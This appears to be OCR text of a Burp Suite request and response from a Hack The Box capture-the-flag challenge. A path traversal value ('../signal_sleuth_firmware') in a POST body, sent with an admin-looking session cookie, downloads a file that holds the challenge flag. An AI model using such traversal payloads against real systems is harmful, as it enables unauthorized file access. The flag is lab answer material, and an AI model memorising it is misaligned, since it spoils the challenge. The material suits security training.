 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/export HTTP/1.1
2 Host: 144.126.196.198:32438
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 36
9 Origin: http://144.126.196.198:32438
10 Connection: close
11 Referer: http://144.126.196.198:32438/home
12 Cookie: session=
eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SjFjMlZ5
Ym1GdFpTSTZJbUZrYldsdUlpd2laWGh3SWpveE5qYzVNelF4T1RRM2ZRLkdoay1CaF8xM0hi
eFFJMkJWaHZGOHluY3BBLTQ2aE9lUDFLWWZkUnc4aVUifQ.ZBhlGw.K5nWJuCCugA_pM8PQB
W1wc2Ked8
13
14 {
"name":"../signal_sleuth_firmware"
}
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Mon, 20 Mar 2023 14:00:36 GMT
4 Content-Disposition: attachment; filename=signal_sleuth_firmware
5 Content-Type: application/octet-stream
6 Content-Length: 31
7 Last-Modified: Tue, 14 Mar 2023 10:30:06 GMT
8 Cache-Control: no-cache
9 ETag: "1678789806.0-31-1219563521"
10 Vary: Cookie
11 Connection: close
12
13 HTB{T1m3_b4$3d_$ql1_4r3_fun!!!}
Search... 0 matches